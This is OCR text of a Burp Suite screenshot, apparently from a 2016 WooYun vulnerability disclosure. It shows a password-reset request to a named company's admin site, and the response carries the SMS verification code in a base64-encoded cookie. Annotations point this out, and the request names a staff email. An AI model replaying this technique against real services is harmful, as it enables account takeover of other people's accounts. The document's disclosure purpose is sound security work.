 burp suite professional v1
burp intruder repeater window
target proxy spider scann
intercept options history
Filter: hiding CSS, image and gene
# host m
6961 http://www.kwl.kingwelan... PO
6962 http://loc.map.baidu.com PO
6963 http://log.tbs.qq.com PO
6964 http://www.kwl.kingwelan... PO
6965 http://loc.map.baidu.com PO
6966 http://117.185.16.61 GE
6967 http://183.232.231.44 PO
6970 https://admin.qingting.fm PO
6971 https://admin.qingting.fm PO
6972 https://admin.qingting.fm PO
6973 https://admin.qingting.fm GE
6974 https://admin.qingting.fm PO
6975 https://admin.qingting.fm PO
POST request to https://admin.qingting.fm/verifyphone
previous next action
request response
raw headers hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Jul 2016 11:27:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 90
Connection: keep-alive
Keep-Alive: timeout=3
Set-Cookie:
verify="2|1:0|10:1467458831|6:verify|8:ODUyMA==|9e7b277c5ea500bef0ce0274d192b0a1680543e2ae429
6dcd6f2ab99464a3961"; expires=Sat, 02 Jul 2016 11:30:11 GMT; Path=/
{"error_message":"\u53d1\u9001\u5931\u8d25 \u8bf7\u7a0d\u540e\u518d\u8bd5","error_
code":0}
看返回的包 手机验证码返回来了
base64解一下
+ < > 0 matches
request response
raw params headers he
POST /verifyphone HTTP/1.1
Host: admin.qingting.fm
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://admin.qingting.fm/forget
Content-Length: 43
Connection: keep-alive
email=jiangzhe%40qingtingfm.com&type=forget
+ < > 0 matches
www.wooyun.org